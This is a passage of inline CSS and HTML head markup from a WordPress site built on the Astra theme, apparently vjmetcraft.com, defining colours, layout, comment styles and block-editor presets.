.has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#0170B9;--ast-global-color-1:#3a3a3a;--ast-global-color-2:#3a3a3a;--ast-global-color-3:#4B4F58;--ast-global-color-4:#F5F5F5;--ast-global-color-5:#FFFFFF;--ast-global-color-6:#E5E5E5;--ast-global-color-7:#424242;--ast-global-color-8:#000000;}:root {--ast-border-color : #dddddd;}.ast-single-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: var(--ast-title-layout-bg);}.ast-single-entry-banner[data-banner-layout="layout-1"] {max-width: 1200px;background: inherit;padding: 20px 0;}.ast-single-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-single-entry-banner + .site-content .entry-header {margin-bottom: 0;}.site .ast-author-avatar {--ast-author-avatar-size: ;}a.ast-underline-text {text-decoration: underline;}.ast-container > .ast-terms-link {position: relative;display: block;}a.ast-button.ast-badge-tax {padding: 4px 8px;border-radius: 3px;font-size: inherit;}header.entry-header{text-align:left;}header.entry-header > *:not(:last-child){margin-bottom:10px;}@media (max-width:921px){header.entry-header{text-align:left;}}@media (max-width:544px){header.entry-header{text-align:left;}}.ast-archive-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: var(--ast-title-layout-bg);}.ast-archive-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-archive-entry-banner[data-banner-layout="layout-1"] {background: inherit;padding: 20px 0;text-align: left;}body.archive .ast-archive-description{max-width:1200px;width:100%;text-align:left;padding-top:3em;padding-right:3em;padding-bottom:3em;padding-left:3em;}body.archive .ast-archive-description .ast-archive-title,body.archive .ast-archive-description .ast-archive-title *{font-size:40px;font-size:2.6666666666667rem;}body.archive .ast-archive-description > *:not(:last-child){margin-bottom:10px;}@media (max-width:921px){body.archive .ast-archive-description{text-align:left;}}@media (max-width:544px){body.archive .ast-archive-description{text-align:left;}}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;text-decoration:none;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,h2,h3,h4,h5,h6,.entry-content :where(h1,h2,h3,h4,h5,h6){color:var(--ast-global-color-2);}.entry-title a{color:var(--ast-global-color-2);}@media (max-width:921px){.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}@media (max-width:544px){.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}.ast-builder-layout-element[data-section="title_tagline"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}.ast-builder-menu-1{font-family:inherit;font-weight:inherit;}.ast-builder-menu-1 .sub-menu,.ast-builder-menu-1 .inline-on-mobile .sub-menu{border-top-width:2px;border-bottom-width:0;border-right-width:0;border-left-width:0;border-color:var(--ast-global-color-0);border-style:solid;}.ast-builder-menu-1 .sub-menu .sub-menu{top:-2px;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu:before,.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper:before{height:calc( 0px + 2px + 5px );}.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu .menu-link{border-style:none;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .inline-on-mobile .menu-item.menu-item-has-children > .ast-menu-toggle{right:-15px;}.ast-builder-menu-1 .menu-item-has-children > .menu-link:after{content:unset;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}.ast-builder-menu-1{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}.site-below-footer-wrap{padding-top:20px;padding-bottom:20px;}.site-below-footer-wrap[data-section="section-below-footer-builder"]{background-color:var( --ast-global-color-primary,--ast-global-color-4 );min-height:80px;border-style:solid;border-width:0px;border-top-width:1px;border-top-color:var(--ast-global-color-subtle-background,--ast-global-color-6);}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row{max-width:1200px;min-height:80px;margin-left:auto;margin-right:auto;}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row,.site-below-footer-wrap[data-section="section-below-footer-builder"] .site-footer-section{align-items:flex-start;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-full .ast-builder-grid-row{grid-template-columns:1fr;}@media (max-width:921px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-full .ast-builder-grid-row{grid-template-columns:1fr;}}@media (max-width:544px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}.site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}@media (max-width:921px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}.ast-footer-copyright{text-align:center;}.ast-footer-copyright.site-footer-focus-item {color:var(--ast-global-color-3);}@media (max-width:921px){.ast-footer-copyright{text-align:center;}}@media (max-width:544px){.ast-footer-copyright{text-align:center;}}.ast-footer-copyright.ast-builder-layout-element{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}.footer-widget-area.widget-area.site-footer-focus-item{width:auto;}.ast-footer-row-inline .footer-widget-area.widget-area.site-footer-focus-item{width:100%;}.elementor-posts-container [CLASS*="ast-width-"]{width:100%;}.elementor-template-full-width .ast-container{display:block;}.elementor-screen-only,.screen-reader-text,.screen-reader-text span,.ui-helper-hidden-accessible{top:0 !important;}@media (max-width:544px){.elementor-element .elementor-wc-products .woocommerce[class*="columns-"] ul.products li.product{width:auto;margin:0;}.elementor-element .woocommerce .woocommerce-result-count{float:none;}}.ast-header-break-point .main-header-bar{border-bottom-width:1px;}@media (min-width:922px){.main-header-bar{border-bottom-width:1px;}}@media (min-width:922px){#primary{width:70%;}#secondary{width:30%;}}.main-header-menu .menu-item, #astra-footer-menu .menu-item, .main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link, #astra-footer-menu > .menu-item > .menu-link{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.ast-header-break-point .main-navigation ul .menu-item .menu-link .icon-arrow:first-of-type svg{top:.2em;margin-top:0px;margin-left:0px;width:.65em;transform:translate(0, -2px) rotateZ(270deg);}.ast-mobile-popup-content .ast-submenu-expanded > .ast-menu-toggle{transform:rotateX(180deg);overflow-y:auto;}@media (min-width:922px){.ast-builder-menu .main-navigation > ul > li:last-child a{margin-right:0;}}.ast-separate-container .ast-article-inner{background-color:transparent;background-image:none;}.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);}@media (max-width:921px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);}}@media (max-width:544px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);}}.ast-separate-container .ast-article-single:not(.ast-related-post), .woocommerce.ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description, .ast-separate-container .comments-area .comment-respond, .ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .comments-area .comments-title{background-color:var(--ast-global-color-5);}@media (max-width:921px){.ast-separate-container .ast-article-single:not(.ast-related-post), .woocommerce.ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);}}@media (max-width:544px){.ast-separate-container .ast-article-single:not(.ast-related-post), .woocommerce.ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);}}.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);}@media (max-width:921px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);}}@media (max-width:544px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);}}.ast-plain-container, .ast-page-builder-template{background-color:var(--ast-global-color-5);}@media (max-width:921px){.ast-plain-container, .ast-page-builder-template{background-color:var(--ast-global-color-5);}}@media (max-width:544px){.ast-plain-container, .ast-page-builder-template{background-color:var(--ast-global-color-5);}}.ast-mobile-header-content > *,.ast-desktop-header-content > * {padding: 10px 0;height: auto;}.ast-mobile-header-content > *:first-child,.ast-desktop-header-content > *:first-child {padding-top: 10px;}.ast-mobile-header-content > .ast-builder-menu,.ast-desktop-header-content > .ast-builder-menu {padding-top: 0;}.ast-mobile-header-content > *:last-child,.ast-desktop-header-content > *:last-child {padding-bottom: 0;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search label,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search label {width: 100%;}.ast-desktop-header-content .main-header-bar-navigation .ast-submenu-expanded > .ast-menu-toggle::before {transform: rotateX(180deg);}#ast-desktop-header .ast-desktop-header-content,.ast-mobile-header-content .ast-search-icon,.ast-desktop-header-content .ast-search-icon,.ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-desktop-header-content {display: none;}.ast-main-header-nav-open.ast-header-break-point #ast-desktop-header .ast-desktop-header-content,.ast-main-header-nav-open.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content {display: block;}.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item .menu-item > .sub-menu {opacity: 1;visibility: visible;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation {width: unset;margin: unset;}.ast-mobile-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle,.ast-desktop-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle {left: calc( 20px - 0.907em);right: auto;}.ast-mobile-header-content .ast-search-menu-icon,.ast-mobile-header-content .ast-search-menu-icon.slide-search,.ast-desktop-header-content .ast-search-menu-icon,.ast-desktop-header-content .ast-search-menu-icon.slide-search {width: 100%;position: relative;display: block;right: auto;transform: none;}.ast-mobile-header-content .ast-search-menu-icon.slide-search .search-form,.ast-mobile-header-content .ast-search-menu-icon .search-form,.ast-desktop-header-content .ast-search-menu-icon.slide-search .search-form,.ast-desktop-header-content .ast-search-menu-icon .search-form {right: 0;visibility: visible;opacity: 1;position: relative;top: auto;transform: none;padding: 0;display: block;overflow: hidden;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-mobile-header-content .ast-search-menu-icon .search-field,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-desktop-header-content .ast-search-menu-icon .search-field {width: 100%;padding-right: 5.5em;}.ast-mobile-header-content .ast-search-menu-icon .search-submit,.ast-desktop-header-content .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;right: 0;padding: 0 1em;border-radius: 0;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation ul .sub-menu .menu-link {padding-left: 30px;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation .sub-menu .menu-item .menu-item .menu-link {padding-left: 40px;}.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{background-color:#ffffff;;}.ast-mobile-header-wrap .ast-mobile-header-content, .ast-desktop-header-content{background-color:#ffffff;;}.ast-mobile-popup-content > *, .ast-mobile-header-content > *, .ast-desktop-popup-content > *, .ast-desktop-header-content > *{padding-top:0;padding-bottom:0;}.content-align-flex-start .ast-builder-layout-element{justify-content:flex-start;}.content-align-flex-start .main-header-menu{text-align:left;}.ast-mobile-popup-drawer.active .menu-toggle-close{color:#3a3a3a;}.ast-mobile-header-wrap .ast-primary-header-bar,.ast-primary-header-bar .site-primary-header-wrap{min-height:70px;}.ast-desktop .ast-primary-header-bar .main-header-menu > .menu-item{line-height:70px;}.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-primary-header-bar,.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-below-header-bar,.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-above-header-bar{padding-left:20px;padding-right:20px;}.ast-header-break-point .ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:var( --ast-global-color-subtle-background,--ast-global-color-7 );border-bottom-style:solid;}@media (min-width:922px){.ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:var( --ast-global-color-subtle-background,--ast-global-color-7 );border-bottom-style:solid;}}.ast-primary-header-bar{background-color:var( --ast-global-color-primary,--ast-global-color-4 );}.ast-primary-header-bar{display:block;}@media (max-width:921px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}@media (max-width:544px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal{color:var(--ast-global-color-0);border:none;background:transparent;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-toggle-icon .ast-mobile-svg{width:20px;height:20px;fill:var(--ast-global-color-0);}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-wrap .mobile-menu{color:var(--ast-global-color-0);}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}.ast-hfb-header .ast-builder-menu-mobile .main-header-menu, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .menu-link, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .sub-menu .menu-link{border-style:none;}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}@media (max-width:921px){.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}}@media (max-width:544px){.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}}.ast-builder-menu-mobile .main-navigation{display:block;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}:root{--e-global-color-astglobalcolor0:#0170B9;--e-global-color-astglobalcolor1:#3a3a3a;--e-global-color-astglobalcolor2:#3a3a3a;--e-global-color-astglobalcolor3:#4B4F58;--e-global-color-astglobalcolor4:#F5F5F5;--e-global-color-astglobalcolor5:#FFFFFF;--e-global-color-astglobalcolor6:#E5E5E5;--e-global-color-astglobalcolor7:#424242;--e-global-color-astglobalcolor8:#000000;}.comment-reply-title{font-size:24px;font-size:1.6rem;}.ast-comment-meta{line-height:1.666666667;color:var(--ast-global-color-0);font-size:12px;font-size:0.8rem;}.ast-comment-list #cancel-comment-reply-link{font-size:15px;font-size:1rem;}.comments-title {padding: 2em 0;}.comments-title {word-wrap: break-word;font-weight: normal;}.ast-comment-list {margin: 0;word-wrap: break-word;padding-bottom: 0.5em;list-style: none;}.ast-comment-list li {list-style: none;}.ast-comment-list .ast-comment-edit-reply-wrap {-js-display: flex;display: flex;justify-content: flex-end;}.ast-comment-list .comment-awaiting-moderation {margin-bottom: 0;}.ast-comment {padding: 1em 0 ;}.ast-comment-info img {border-radius: 50%;}.ast-comment-cite-wrap cite {font-style: normal;}.comment-reply-title {font-weight: normal;line-height: 1.65;}.ast-comment-meta {margin-bottom: 0.5em;}.comments-area .comment-form-comment {width: 100%;border: none;margin: 0;padding: 0;}.comments-area .comment-notes,.comments-area .comment-textarea,.comments-area .form-allowed-tags {margin-bottom: 1.5em;}.comments-area .form-submit {margin-bottom: 0;}.comments-area textarea#comment,.comments-area .ast-comment-formwrap input[type="text"] {width: 100%;border-radius: 0;vertical-align: middle;margin-bottom: 10px;}.comments-area .no-comments {margin-top: 0.5em;margin-bottom: 0.5em;}.comments-area p.logged-in-as {margin-bottom: 1em;}.ast-separate-container .ast-comment-list {padding-bottom: 0;}.ast-separate-container .ast-comment-list li.depth-1 .children li,.ast-narrow-container .ast-comment-list li.depth-1 .children li {padding-bottom: 0;padding-top: 0;margin-bottom: 0;}.ast-separate-container .ast-comment-list .comment-respond {padding-top: 0;padding-bottom: 1em;background-color: transparent;}.ast-comment-list .comment .comment-respond {padding-bottom: 2em;border-bottom: none;}.ast-separate-container .ast-comment-list .bypostauthor,.ast-narrow-container .ast-comment-list .bypostauthor {padding: 2em;margin-bottom: 1em;}.ast-separate-container .ast-comment-list .bypostauthor li,.ast-narrow-container .ast-comment-list .bypostauthor li {background: transparent;margin-bottom: 0;padding: 0 0 0 2em;}.comment-content a {word-wrap: break-word;}.comment-form-legend {margin-bottom: unset;padding: 0 0.5em;}.ast-separate-container .ast-comment-list .pingback p {margin-bottom: 0;}.ast-separate-container .ast-comment-list li.depth-1,.ast-narrow-container .ast-comment-list li.depth-1 {padding: 3em;}.ast-comment-list > .comment:last-child .ast-comment {border: none;}.ast-separate-container .ast-comment-list .comment .comment-respond,.ast-narrow-container .ast-comment-list .comment .comment-respond {padding-bottom: 0;}.ast-separate-container .comment .comment-respond {margin-top: 2em;}.ast-separate-container .ast-comment-list li.depth-1 .ast-comment,.ast-separate-container .ast-comment-list li.depth-2 .ast-comment {border-bottom: 0;}.ast-separate-container .ast-comment-list li.depth-1 {padding: 4em 6.67em;margin-bottom: 2em;}@media (max-width: 1200px) {.ast-separate-container .ast-comment-list li.depth-1 {padding: 3em 3.34em;}}.ast-separate-container .comment-respond {background-color: #fff;padding: 4em 6.67em;border-bottom: 0;}@media (max-width: 1200px) {.ast-separate-container .comment-respond {padding: 3em 2.34em;}}.ast-separate-container .comments-title {background-color: #fff;padding: 1.2em 3.99em 0;}.ast-comment-list .children {margin-left: 2em;}@media (max-width: 992px) {.ast-comment-list .children {margin-left: 1em;}}.ast-comment-list #cancel-comment-reply-link {white-space: nowrap;font-size: 13px;font-weight: normal;margin-left: 1em;}.ast-comment-info {display: flex;position: relative;}.ast-comment-meta {justify-content: right;padding: 0 3.4em 1.60em;}.comments-area #wp-comment-cookies-consent {margin-right: 10px;}.ast-page-builder-template .comments-area {padding-left: 20px;padding-right: 20px;margin-top: 0;margin-bottom: 2em;}.ast-separate-container .ast-comment-list .bypostauthor .bypostauthor {background: transparent;margin-bottom: 0;padding-right: 0;padding-bottom: 0;padding-top: 0;}@media (min-width:922px){.ast-separate-container .ast-comment-list li .comment-respond{padding-left:2.66666em;padding-right:2.66666em;}}@media (max-width:544px){.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 1em;margin-bottom:1.5em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-separate-container .comment-respond{padding:1.5em 1em;}.ast-separate-container .ast-comment-list .bypostauthor li{padding:0 0 0 .5em;}.ast-comment-list .children{margin-left:0.66666em;}}
				.ast-comment-time .timendate{
					margin-right: 0.5em;
				}
				.ast-separate-container .comment-reply-title {
					padding-top: 0;
				}
				.ast-comment-list .ast-edit-link {
					flex: 1;
				}
				.comments-area {
					border-top: 1px solid var(--ast-global-color-subtle-background, var(--ast-global-color-6));
					margin-top: 2em;
				}
				.ast-separate-container .comments-area {
					border-top: 0;
				}
			@media (max-width:921px){.ast-comment-avatar-wrap img{max-width:2.5em;}.comments-area{margin-top:1.5em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}.ast-separate-container .comments-title{padding:1.43em 1.48em;}.ast-comment-avatar-wrap{margin-right:0.5em;}}
/*# sourceURL=astra-theme-css-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://vjmetcraft.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: var(--wp--custom--ast-content-width-size);--wp--style--global--wide-size: var(--wp--custom--ast-wide-width-size); }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root 